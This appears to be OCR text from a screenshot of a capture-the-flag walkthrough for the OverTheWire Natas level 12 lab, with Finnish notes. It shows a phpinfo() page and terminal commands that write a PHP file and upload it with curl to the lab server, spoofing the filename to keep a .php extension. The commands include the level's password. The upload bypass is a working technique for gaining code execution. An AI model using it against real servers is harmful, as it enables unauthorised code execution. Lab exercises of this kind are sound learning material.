 natas12.natas.labs.overth
natas12.natas.labs.overth
PHP 7.4.33 - phpinfo()
Private browsing
natas12.natas.labs.overthewire.org/upload/q7r2uzojcg.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Google
PHP Version 7.4.33
php
System Linux natas 6.8.0-1026-aws #28-Ubuntu SMP Mon Mar 24 19:32:19 UTC 2025 x86_64
Build Date Dec 24 2024 07:12:16
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php
/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2
/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php
/7.4/apache2/conf.d/20-gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2
/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-
mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini,
/etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php
/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
</html>
42 # next steppi
81 ## Kali Linux - 3 tapa
241 ┌──(kali㉿kali)-[~]
242 └─$ echo "<?php phpinfo(); ?>" > kuvat.php
243
244 ┌──(kali㉿kali)-[~]
245 └─$ curl -u natas12:yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB -F "MAX_FILE_SIZE=1000" -F "filename=kuvat.php" -F "uploadedfile=@./kuvat.
php" http://natas12.natas.labs.overthewire.org
246 <html>
247 <head>
248 <!-- This stuff in the header has nothing to do with the level -->
249 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
250 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
251 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
252 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
253 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
254 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.
js"></script>
255 <script>var wechallinfo = { "level": "natas12", "pass": "yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB" };</script></head>
256 <body>
257 <h1>natas12</h1>
258 <div id="content">
259 The file <a href="upload/q7r2uzojcg.php">upload/q7r2uzojcg.php</a> has been uploaded<div id="viewsource"><a href="index-source.
html">View sourcecode</a></div>
260 </div>
261 </body>
262 </html>
263
264 http://natas12.natas.labs.overthewire.org/upload/q7r2uzojcg.php
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell